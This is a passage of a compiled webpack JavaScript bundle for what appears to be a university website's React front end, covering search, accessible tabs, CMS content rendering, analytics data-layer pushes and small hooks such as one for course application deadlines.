      "aria-label": "Search",
      onClick: () => {
        onSearch((0,filter_utils/* exportFilterObject */.aP)(filterValues));
        setFilterSessionStorage(filterValues);
      }
    }, /* @__PURE__ */ react.createElement("p", null, "Search")))));
  }
);
SearchSection.displayName = "SearchSection";
SearchSection.propTypes = {
  id: (prop_types_default()).string,
  title: (prop_types_default()).string,
  filterList: (prop_types_default()).array,
  onSearch: (prop_types_default()).func,
  children: (prop_types_default()).node,
  fundingCardsViewType: (prop_types_default()).string,
  setFundingCardsViewType: (prop_types_default()).func,
  paginatorStartElementIndexLabel: (prop_types_default()).number,
  paginatorEndElementIndexLabel: (prop_types_default()).number,
  totalNumberOfElements: (prop_types_default()).number,
  persistFilterValues: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/SearchSection/index.js



;// ./src/app/blocks/shared/components/MediaQuery/index.js



function MediaQuery({ children, desktopOnly, mobileOnly }) {
  const { isMobile } = (0,hooks/* useScreenType */.mk)();
  if (desktopOnly && isMobile) {
    return null;
  }
  if (mobileOnly && !isMobile) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(react.Fragment, null, children);
}
MediaQuery.propTypes = {
  children: (prop_types_default()).node,
  mobileOnly: (prop_types_default()).bool,
  desktopOnly: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./node_modules/framer-motion/dist/es/render/dom/motion.js + 151 modules
var motion = __webpack_require__(11040);
;// ./src/app/blocks/shared/components/Tabs/Tabs.styled.js


const TabsWrapperStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  inline-size: 100%;
`;
const MobileSelectWrapper = styled_components_browser_esm["default"].div`
  display: none;

  .sr-only {
    position: absolute;
    inline-size: 1px;
    block-size: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
  }

  @media (max-width: 480px) {
    display: block;
    margin-block-end: 8px;
  }
`;
const MobileSelect = styled_components_browser_esm["default"].select`
  inline-size: 100%;
  min-block-size: 44px;
  padding: 8px 12px;
  border-radius: 12px;
  border: 1px solid #cbd5dd;
  background: #fff;

  &:focus-visible {
    outline: 2px solid #002395;
    outline-offset: 2px;
  }
`;
const TabListStyled = styled_components_browser_esm["default"].div`
  position: relative;
  display: inline-flex;
  gap: 8px;
  border-block-end: 2px solid #dde5e9;
  padding-block-end: 8px;
  overflow-x: auto;
  scrollbar-width: none;
  inline-size: 100%;
  flex-direction: column;

  &::-webkit-scrollbar {
    display: none;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    flex-direction: row;
    padding-block: 16px 16px;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    &[data-mobile-hidden='true'] {
      display: none;
    }
  }
`;
const TabButtonStyled = styled_components_browser_esm["default"].button`
  appearance: none;
  border: none;
  border-radius: 999px;
  background: transparent;
  color: #2a2b2c;
  cursor: pointer;
  font-family: Wix MadeFor Display, sans-serif;
  font-weight: 600;
  letter-spacing: 1;
  padding-block: 10px;
  padding-inline: 20px;
  min-inline-size: 44px;
  min-block-size: 44px;
  transition: background 0.2s ease, color 0.2s ease, border-color 0.2s ease;
  position: relative;
  z-index: 1;

  &[data-active='true'] {
    color: #e2231a;
    background: rgba(226, 35, 26, 0.08);
  }

  &:focus-visible {
    outline: 2px solid #002395;
    outline-offset: 2px;
  }

  &:disabled {
    cursor: not-allowed;
    color: #657072;
    opacity: 0.7;
  }

  @media (prefers-reduced-motion: reduce) {
    transition: none;
  }
`;
const TabPanelsStyled = styled_components_browser_esm["default"].div`
  margin-block-start: 24px;
`;
const TabPanelStyled = styled_components_browser_esm["default"].div`
  display: ${(p) => p.$isActive ? "block" : "none"};
  text-align: left;
`;
const TabIndicatorStyled = (0,styled_components_browser_esm["default"])(motion/* motion */.P.div)`
  position: absolute;
  inset-block-end: -2px;
  inset-inline-start: 0;
  block-size: 4px;
  border-radius: 999px;
  background: #e2231a;
  pointer-events: none;
  z-index: 0;

  @media (prefers-reduced-motion: reduce) {
    transition: none !important;
  }
`;

;// ./src/app/blocks/shared/components/Tabs/context/index.js


const TabsContext = (0,react.createContext)(null);
function TabsContextProvider({
  children,
  defaultActiveId,
  listAriaLabel,
  tabs
}) {
  const [activeId, setActiveId] = (0,react.useState)(defaultActiveId);
  return /* @__PURE__ */ react.createElement(TabsContext.Provider, {
    value: { activeId, listAriaLabel, setActiveId, defaultActiveId, tabs }
  }, children);
}
const useTabsContext = () => {
  const context = (0,react.useContext)(TabsContext);
  if (context === null) {
    throw new Error("useTabsContext must be used within a TabsContextProvider");
  }
  return context;
};
TabsContextProvider.propTypes = {
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  defaultActiveId: (prop_types_default()).string,
  listAriaLabel: (prop_types_default()).string,
  tabs: prop_types_default().arrayOf((prop_types_default()).object)
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/global.js
var global = __webpack_require__(22554);
;// ./src/app/blocks/shared/components/Tabs/Tabs.js







function Tabs({
  children,
  className,
  listAriaLabel,
  serverActiveId,
  persistKey,
  useSelectOnSmallScreens = true
}) {
  const { defaultActiveId, setActiveId, activeId, tabs } = useTabsContext();
  const tabListRef = (0,react.useRef)(null);
  const tabRefs = (0,react.useRef)(/* @__PURE__ */ new Map());
  const enabledTabs = (0,react.useMemo)(
    () => (0,helpers/* isValidArray */.OP)(tabs) ? tabs.filter((t) => !t.disabled) : [],
    [tabs]
  );
  const computeInitialActiveId = (0,react.useCallback)(() => {
    if ((0,helpers/* isInvalidArray */.J_)(tabs))
      return void 0;
    if (serverActiveId) {
      const found = tabs.find((t) => t.id === serverActiveId && !t.disabled);
      if (found)
        return found.id;
    }
    if (defaultActiveId) {
      const found = tabs.find((t) => t.id === defaultActiveId && !t.disabled);
      if (found)
        return found.id;
    }
    const firstEnabled = tabs.find((t) => !t.disabled);
    return firstEnabled ? firstEnabled.id : tabs[0].id;
  }, [tabs, serverActiveId, defaultActiveId]);
  const [focusedId, setFocusedId] = (0,react.useState)(() => computeInitialActiveId());
  const [indicator, setIndicator] = (0,react.useState)({ width: 0, left: 0 });
  const safeWindow = (0,global/* getSafeWindow */.S)();
  (0,react.useEffect)(() => {
    const initial = computeInitialActiveId();
    if (persistKey) {
      const params = new URLSearchParams(safeWindow.location.search);
      const fromQuery = params.get(persistKey);
      const fromStore = safeWindow.localStorage.getItem(`tabs:${persistKey}`);
      const candidate = fromQuery || fromStore;
      if (candidate && tabs?.some((t) => t.id === candidate && !t.disabled)) {
        setActiveId(candidate);
        setFocusedId(candidate);
        return;
      }
    }
    setActiveId(initial);
    setFocusedId(initial);
  }, [computeInitialActiveId, persistKey, safeWindow, setActiveId, tabs]);
  (0,react.useEffect)(() => {
    if (!persistKey || !activeId || !isClient/* default */.A) {
      return;
    }
    try {
      safeWindow.localStorage.setItem(`tabs:${persistKey}`, activeId);
      const url = new URL(safeWindow.location.href);
      url.searchParams.set(persistKey, activeId);
      safeWindow.history.replaceState(null, "", url.toString());
    } catch {
    }
  }, [persistKey, activeId, safeWindow]);
  const prefersReducedMotion = safeWindow.matchMedia?.(
    "(prefers-reduced-motion: reduce)"
  )?.matches;
  const indicatorTransition = (0,react.useMemo)(
    () => prefersReducedMotion ? { duration: 0 } : { type: "spring", stiffness: 400, damping: 30 },
    [prefersReducedMotion]
  );
  const registerTabRef = (0,react.useCallback)((id, node) => {
    const current = tabRefs.current;
    if (!node) {
      current.delete(id);
      return;
    }
    current.set(id, node);
  }, []);
  const updateIndicator = (0,react.useCallback)(() => {
    const listNode = tabListRef.current;
    const activeTab = tabRefs.current.get(activeId);
    if (!listNode || !activeTab) {
      setIndicator(
        (prev) => prev.width === 0 && prev.left === 0 ? prev : { width: 0, left: 0 }
      );
      return;
    }
    const width = activeTab.offsetWidth;
    const left = activeTab.offsetLeft - listNode.scrollLeft;
    setIndicator(
      (prev) => prev.width === width && prev.left === left ? prev : { width, left }
    );
  }, [activeId]);
  (0,react.useLayoutEffect)(() => {
    updateIndicator();
  }, [updateIndicator, tabs]);
  (0,react.useEffect)(() => {
    const handleResize = () => updateIndicator();
    safeWindow.addEventListener("resize", handleResize);
    return () => safeWindow.removeEventListener("resize", handleResize);
  }, [safeWindow, updateIndicator]);
  (0,react.useEffect)(() => {
    const listNode = tabListRef.current;
    if (!listNode) {
      return;
    }
    const handleScroll = () => updateIndicator();
    listNode.addEventListener("scroll", handleScroll, { passive: true });
    return () => listNode.removeEventListener("scroll", handleScroll);
  }, [updateIndicator]);
  const enabledIndexOf = (0,react.useCallback)(
    (id) => enabledTabs.findIndex((t) => t.id === id),
    [enabledTabs]
  );
  const moveFocusToIndex = (0,react.useCallback)(
    (index) => {
      const len = enabledTabs.length;
      if (len === 0)
        return;
      const next = (index + len) % len;
      const id = enabledTabs[next].id;
      setFocusedId(id);
      const node = tabRefs.current.get(id);
      node?.focus();
      node?.scrollIntoView?.({
        block: "nearest",
        inline: "nearest",
        behavior: prefersReducedMotion ? "auto" : "smooth"
      });
    },
    [enabledTabs, prefersReducedMotion]
  );
  const onKeyDown = (0,react.useCallback)(
    (e) => {
      const isRtl = (0,isClient/* default */.A)() && getComputedStyle(e.currentTarget).direction === "rtl";
      const LEFT = isRtl ? "ArrowRight" : "ArrowLeft";
      const RIGHT = isRtl ? "ArrowLeft" : "ArrowRight";
      const currentIndex = enabledIndexOf(focusedId || activeId);
      switch (e.key) {
        case LEFT:
          e.preventDefault();
          moveFocusToIndex(currentIndex - 1);
          break;
        case RIGHT:
          e.preventDefault();
          moveFocusToIndex(currentIndex + 1);
          break;
        case "Home":
          e.preventDefault();
          moveFocusToIndex(0);
          break;
        case "End":
          e.preventDefault();
          moveFocusToIndex(enabledTabs.length - 1);
          break;
        case "Enter":
        case " ":
          e.preventDefault();
          if (focusedId && focusedId !== activeId)
            setActiveId(focusedId);
          break;
        default:
          break;
      }
    },
    [
      enabledTabs.length,
      enabledIndexOf,
      focusedId,
      activeId,
      moveFocusToIndex,
      setActiveId
    ]
  );
  const handleTabClick = (item) => {
    if (item.disabled || item.id === activeId) {
      return;
    }
    setActiveId(item.id);
  };
  const onSelectChange = (0,react.useCallback)(
    (e) => {
      const selected = e.target.value;
      const item = tabs.find((t) => t.id === selected);
      if (item && !item.disabled)
        setActiveId(item.id);
    },
    [tabs, setActiveId]
  );
  if ((0,helpers/* isInvalidArray */.J_)(tabs)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(TabsWrapperStyled, {
    className
  }, useSelectOnSmallScreens && /* @__PURE__ */ react.createElement(MobileSelectWrapper, {
    "aria-hidden": false
  }, /* @__PURE__ */ react.createElement("label", {
    htmlFor: "tabs-mobile-select",
    className: "sr-only"
  }, listAriaLabel || "Select tab"), /* @__PURE__ */ react.createElement(MobileSelect, {
    id: "tabs-mobile-select",
    value: activeId || "",
    onChange: onSelectChange
  }, tabs.map((t) => /* @__PURE__ */ react.createElement("option", {
    key: t.id,
    value: t.id,
    disabled: t.disabled
  }, t.label)))), /* @__PURE__ */ react.createElement(TabListStyled, {
    ref: tabListRef,
    role: "tablist",
    "aria-label": listAriaLabel,
    "aria-orientation": "horizontal",
    onKeyDown,
    "data-mobile-hidden": useSelectOnSmallScreens
  }, tabs.map((item) => {
    const isActive = item.id === activeId;
    const isFocused = (focusedId || activeId) === item.id;
    return /* @__PURE__ */ react.createElement(TabButtonStyled, {
      key: item.id,
      ref: (node) => registerTabRef(item.id, node),
      id: item.id,
      role: "tab",
      type: "button",
      "data-active": isActive,
      "aria-selected": isActive,
      "aria-controls": `tabs-panel-${item.id}`,
      "aria-disabled": item.disabled || void 0,
      tabIndex: isFocused ? 0 : -1,
      disabled: item.disabled,
      onClick: () => handleTabClick(item)
    }, item.label);
  }), /* @__PURE__ */ react.createElement(TabIndicatorStyled, {
    "data-testid": "tab-indicator",
    role: "presentation",
    "aria-hidden": "true",
    initial: false,
    animate: { width: indicator.width, x: indicator.left },
    transition: indicatorTransition
  })), /* @__PURE__ */ react.createElement(TabPanelsStyled, null, children));
}
Tabs.propTypes = {
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  className: (prop_types_default()).string,
  listAriaLabel: (prop_types_default()).string,
  serverActiveId: (prop_types_default()).string,
  persistKey: (prop_types_default()).string,
  useSelectOnSmallScreens: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Tabs/TabPanel.js




function TabPanel({ children, tabId }) {
  const { activeId } = useTabsContext();
  const isActive = tabId === activeId;
  return /* @__PURE__ */ react.createElement(TabPanelStyled, {
    id: `tabs-panel-${tabId}`,
    role: "tabpanel",
    "aria-labelledby": tabId,
    "aria-hidden": !isActive,
    $isActive: isActive
  }, children);
}
TabPanel.propTypes = {
  children: (prop_types_default()).node,
  tabId: (prop_types_default()).string.isRequired
};

;// ./src/app/blocks/shared/components/Tabs/index.js




// EXTERNAL MODULE: ./src/app/core/util/gtm/gtm.js
var gtm = __webpack_require__(40042);
;// ./src/app/blocks/shared/components/DataLayerPusher/index.js




function DataLayerPusher() {
  const entry = (0,hooks/* useEntry */.EN)();
  (0,react.useEffect)(() => {
    const dataLayerObj = (0,gtm/* getDataLayerObj */.t)(entry?.gtmDataLayer);
    if (dataLayerObj) {
      const safeWindow = (0,global/* getSafeWindow */.S)();
      safeWindow.dataLayer?.push(dataLayerObj);
    }
  }, [entry?.sys?.id, entry?.gtmDataLayer]);
  return null;
}

// EXTERNAL MODULE: ./node_modules/@contensis/canvas-react/dist/canvas-react.mjs
var canvas_react = __webpack_require__(76550);
;// ./src/app/blocks/shared/components/Canvas/canvas.styled.js

const CanvasContainer = styled_components_browser_esm["default"].div`
  display: flex;
  height: 100%;
  width: 100%;
  flex-direction: column;
  gap: 16px;

  h5 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  h4 {
    font-size: 1.313rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
  }

  p {
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }

  ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;

    li {
      position: relative;
      padding-left: 24px;
      font-size: 1.125rem;
      font-family: Wix Madefor Text, sans-serif;
      line-height: 1.5;
      font-weight: 400;
      margin-bottom: 16px;
    }
    li::before {
      content: '';
      position: absolute;
      left: 0;
      top: 9.6px;
      width: 10px;
      height: 10px;
      background-color: #98a3a9;
      border-radius: 50%;
    }
  }
`;

;// ./src/app/blocks/shared/components/Canvas/index.js





function CanvasRenderer({ content }) {
  if ((0,helpers/* isInvalidArray */.J_)(content)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(CanvasContainer, null, /* @__PURE__ */ react.createElement(canvas_react/* RenderContextProvider */.Tz, null, /* @__PURE__ */ react.createElement(canvas_react/* Renderer */.A4, {
    data: content
  })));
}
CanvasRenderer.propTypes = {
  content: prop_types_default().arrayOf(
    prop_types_default().shape({
      id: (prop_types_default()).string,
      type: (prop_types_default()).string,
      value: (prop_types_default()).any,
      properties: (prop_types_default()).object
    })
  ),
  renderers: (prop_types_default()).object
};
CanvasRenderer.defaultProps = {
  renderers: {}
};

;// ./src/app/blocks/shared/components/index.js







































/***/ }),

/***/ 64688:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B: () => (/* binding */ EntryContextProvider),
/* harmony export */   r: () => (/* binding */ useEntryContext)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var _components_PageSkeleton_PageSkeleton__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(29317);
/* harmony import */ var _utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(36697);





const EntryContext = (0,react__WEBPACK_IMPORTED_MODULE_0__.createContext)(null);
function EntryContextProvider({ children, parseEntry }) {
  const reduxState = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state);
  const entry = (0,_utils__WEBPACK_IMPORTED_MODULE_3__/* .getEntry */ .XJ)(reduxState);
  if ((0,_utils__WEBPACK_IMPORTED_MODULE_3__/* .isInvalidObject */ .b2)(entry)) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_components_PageSkeleton_PageSkeleton__WEBPACK_IMPORTED_MODULE_2__/* .PageSkeleton */ .J, null);
  }
  const config = reduxState?.site?.config || {};
  const footer = {
    bottomLinks: config.footerBottomLinks || [],
    description: config.footerDescription || "",
    links: config.footerLinks || [],
    socialLinks: {
      facebookURL: config.facebookURL,
      instagramURL: config.instagramURL,
      linkedInURL: config.linkedInURL,
      tikTokURL: config.tikTokURL,
      twitterURL: config.twitterURL,
      youTubeURL: config.youTubeURL
    }
  };
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(EntryContext.Provider, {
    value: { value: { ...parseEntry(entry), footer } }
  }, children);
}
const useEntryContext = () => {
  return (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(EntryContext);
};
EntryContextProvider.propTypes = {
  children: prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object), (prop_types__WEBPACK_IMPORTED_MODULE_4___default().array)]),
  parseEntry: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().func)
};


/***/ }),

/***/ 36943:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  TX: () => (/* reexport */ useElementRef),
  EN: () => (/* reexport */ useEntry/* useEntry */.E),
  B4: () => (/* reexport */ useInViewport),
  lQ: () => (/* reexport */ useLocationOrigin/* useLocationOrigin */.l),
  sq: () => (/* reexport */ useQueryParams),
  tN: () => (/* reexport */ useReplaceUTMWithALP/* useReplaceUTMWithALP */.t),
  mk: () => (/* reexport */ useScreenType/* useScreenType */.m),
  SQ: () => (/* reexport */ useSearch/* useSearch */.S),
  Fo: () => (/* reexport */ useSessionStorage),
  D2: () => (/* reexport */ useSmoothScroll),
  vh: () => (/* reexport */ useWindowDimensions)
});

// UNUSED EXPORTS: useApplicationDeadlines, useScriptLoader

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useLocationOrigin.js
var useLocationOrigin = __webpack_require__(84010);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useApplicationDeadlines.js
var useApplicationDeadlines = __webpack_require__(88732);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScreenType.js
var useScreenType = __webpack_require__(627);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScriptLoader.js
var useScriptLoader = __webpack_require__(20639);
// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
;// ./src/app/blocks/shared/hooks/useSmoothScroll.js

const useSmoothScroll = () => {
  const scrollToId = (0,react.useCallback)((id) => {
    const targetElement = document.getElementById(id?.replace(/^#/, ""));
    if (targetElement) {
      targetElement.scrollIntoView({ behavior: "smooth", block: "start" });
    }
  }, []);
  return scrollToId;
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useReplaceUTMWithALP.js
var useReplaceUTMWithALP = __webpack_require__(96296);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useSearch.js
var useSearch = __webpack_require__(58643);
// EXTERNAL MODULE: ./node_modules/react-intersection-observer/dist/index.mjs
var dist = __webpack_require__(80471);
;// ./src/app/blocks/shared/hooks/useInViewport.js


const useInViewport = (ref, options = {}) => {
  const [inViewRef, inView] = (0,dist/* useInView */.Wx)(options);
  (0,react.useEffect)(() => {
    if (ref?.current) {
      inViewRef(ref.current);
    }
  }, [ref, inViewRef]);
  return inView;
};

;// ./src/app/blocks/shared/hooks/useElementRef.js

function useElementRef(dataId) {
  const target = (0,react.useRef)(null);
  const [ref, setRef] = (0,react.useState)(target);
  (0,react.useLayoutEffect)(() => {
    const el = document.querySelector(`[data-id="${dataId}"]`);
    if (el) {
      setRef((prev) => {
        prev.current = el;
        return prev;
      });
    }
  }, [dataId]);
  return ref;
}

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/global.js
var global = __webpack_require__(22554);
;// ./src/app/blocks/shared/hooks/useWindowDimensions.js


function getWindowDimensions() {
  const safeWindow = (0,global/* getSafeWindow */.S)();
  return {
    height: safeWindow.innerHeight || 0,
    width: safeWindow.innerWidth || 0
  };
}
function useWindowDimensions() {
  const [windowDimensions, setWindowDimensions] = (0,react.useState)(
    getWindowDimensions()
  );
  (0,react.useEffect)(() => {
    function handleResize() {
      setWindowDimensions(getWindowDimensions());
    }
    window?.addEventListener("resize", handleResize);
    return () => window?.removeEventListener("resize", handleResize);
  }, []);
  return windowDimensions;
}

// EXTERNAL MODULE: ./node_modules/lodash/fromPairs.js
var fromPairs = __webpack_require__(13547);
var fromPairs_default = /*#__PURE__*/__webpack_require__.n(fromPairs);
;// ./src/app/blocks/shared/hooks/useQueryParams.js


const MAX_VAL_LEN = 16;
function parseQuery(search) {
  const s = search?.charAt(0) === "?" ? search.slice(1) : search;
  if (!s) {
    return {};
  }
  const re = /(?:^|&)([^=&?#]+)=([^&#]*)/g;
  const pairs = [];
  let matches;
  while ((matches = re.exec(s)) !== null) {
    const key = decodeURIComponent(matches[1] || "");
    const val = matches[2].length > MAX_VAL_LEN ? "" : decodeURIComponent(matches[2] || "");
    if (key) {
      pairs.push([key, val]);
    }
  }
  return fromPairs_default()(pairs);
}
function useQueryParams() {
  return parseQuery((0,global/* getSafeWindow */.S)().location.search);
}

// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
;// ./src/app/blocks/shared/hooks/useSessionStorage.js


const useSessionStorage = (key, defaultValue = "") => {
  const [sessionStorageValue, setSessionStorageValue] = (0,react.useState)(() => {
    if (!(0,isClient/* default */.A)())
      return;
    if (!key)
      return defaultValue;
    const value = sessionStorage.getItem(key);
    if (value) {
      return JSON.parse(value);
    } else {
      sessionStorage.setItem(key, JSON.stringify(defaultValue));
      return defaultValue;
    }
  });
  const setSessionStorageStateValue = (value) => {
    if (!(0,isClient/* default */.A)() || !key)
      return;
    sessionStorage.setItem(key, JSON.stringify(value));
    setSessionStorageValue(value);
  };
  return [sessionStorageValue, setSessionStorageStateValue];
};

;// ./src/app/blocks/shared/hooks/index.js















/***/ }),

/***/ 88732:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ useApplicationDeadlines)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1018);
/* harmony import */ var contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(18737);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3__);




const UNDERGRADUATE_COURSE_SYS_ID = "b83e79e4-b409-4a5c-b485-ac148e9ad6ac";
const POSTGRADUATE_COURSE_SYS_ID = "72e8ecb1-123e-4621-bfef-0cbf249eb40e";
const query = new contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__/* .Query */ .XK(
  contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.and(
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.versionStatus", "latest"),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.isPublished", true),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.or(
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.contentTypeId", "undergraduateCourseDefaultControl"),
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.contentTypeId", "postgraduateCourseDefaultControl")
    ),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.or(
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.id", UNDERGRADUATE_COURSE_SYS_ID),
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.id", POSTGRADUATE_COURSE_SYS_ID)
    )
  )
);
query.fields = ["applicationDateDefault"];
query.pageSize = 2;
const getDateDefaults = async () => {
  const response = await _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__/* .deliveryApi */ .fG.search(query);
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default()(response?.items)) {
    return {};
  }
  return response.items.reduce((acc, item) => {
    if (item.sys?.id === POSTGRADUATE_COURSE_SYS_ID) {
      acc.pg = item.applicationDateDefault;
    }
    if (item.sys?.id === UNDERGRADUATE_COURSE_SYS_ID) {
      acc.ug = item.applicationDateDefault;
    }
    return acc;
  }, {});
};
const useApplicationDeadlines = () => {
  const [deadlineDates, setDeadlineDates] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({});
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default()(deadlineDates)) {
      const fetchDeadlineDates = async () => {
        const result = await getDateDefaults();
        setDeadlineDates(result);
      };
      fetchDeadlineDates();
    }
  }, []);
  return deadlineDates;
};


/***/ }),

/***/ 74403:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ useEntry)
/* harmony export */ });
/* harmony import */ var _context_entryContext__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(64688);

const useEntry = () => {
  const { value } = (0,_context_entryContext__WEBPACK_IMPORTED_MODULE_0__/* .useEntryContext */ .r)();
  return value;
};


/***/ }),

/***/ 84010:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   l: () => (/* binding */ useLocationOrigin)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

const useLocationOrigin = () => {
  const [locationOrigin, setLocationOrigin] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)("");
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    setLocationOrigin(window.location.origin.toString());
  }, []);
  return { locationOrigin };
};


/***/ }),

/***/ 96296:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ useReplaceUTMWithALP)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(28197);


const useReplaceUTMWithALP = (url) => {
  const { search } = (0,react_router_dom__WEBPACK_IMPORTED_MODULE_1__/* .useLocation */ .zy)();
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(url) || lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(search)) {
    return url;
  }
  if (url.includes("utm_")) {
    return url.replace(/utm_/g, "alp_");
  }
  return `${url}${search.replace(/utm_/g, "alp_")}`;
};


/***/ }),

/***/ 627:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   m: () => (/* binding */ useScreenType)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

function useScreenType(screenSize = 768) {
  const [isMobile, setIsMobile] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const checkScreenSize = () => {
      setIsMobile(window?.outerWidth < screenSize);
    };
    checkScreenSize();
    window?.addEventListener("resize", checkScreenSize);
    return () => window?.removeEventListener("resize", checkScreenSize);
  }, [screenSize]);
  return { isMobile };
}


/***/ }),

/***/ 20639:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   c: () => (/* binding */ useScriptLoader)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

const useScriptLoader = (src) => {
